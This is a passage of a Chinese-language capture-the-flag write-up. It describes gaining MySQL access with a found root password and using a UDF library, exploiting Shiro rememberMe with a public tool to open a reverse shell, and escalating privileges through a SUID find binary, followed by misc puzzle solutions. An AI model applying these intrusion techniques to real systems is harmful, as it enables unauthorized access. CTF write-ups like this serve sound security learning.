的数据库配置文件
root:456456zxc+123666 可以进入 mysql 服务,由于 /flag 的所有者为 mysql 用户,故这里上传 lib_mysqludf_sys_64.so 打 udf,/flag 为 000 权限,改变权限后读取 flag。
ez_java_checkin
发现 rememberMe,https://github.com/safe6Sec/ShiroExp 一把梭
反弹 shell
读 /flag 权限不够,需要提权。
靶机可出网,上传 linpeas.sh 跑一下可知 find 具有 suid 权限。
这里找一下 GTFOBins
可知在 find 具有 SUID 权限时可以提权 shell,于是根据 https://gtfobins.github.io/gtfobins/find/#suid
Misc
与AI共舞的哈夫曼
根据提示,把代码发给 GPT 后得到解密代码
1 | def decompress(input_file, output_file): |
ConnectedFive
开启靶机连接后玩了一会,发现连成五子后棋盘会出现较为诡异的变化,于是采取了随机下也能赢的策略写了一个脚本
1 | import random |
经过几轮后得到了 flag
你也喜欢三月七么
附件中是加密的一段字符串和加密的 iv,根据提示可知群名在 SHA256 后中可作为 key
尝试 AES 解密后可知前 32 位为 key
得到一个图片链接
根据题目介绍背景提示找到星穹铁道中文字的字母表 https://github.com/SpeedyOrc-C/HoYo-Glyphs/releases/tag/Alphabet-20230630
对照抄下 flag
小叮弹钢琴
midi 导入 Ableton Live,观察
前半部分是摩斯密码
YOU SHOULD USE THIS TO XOR SOMETHING 提示用这段字符串进行异或
后半部分为 hex ,使用 youshouldusethistoxorsomething 进行异或
赛后

nepnepnepnepnepnepnepnepnep🥰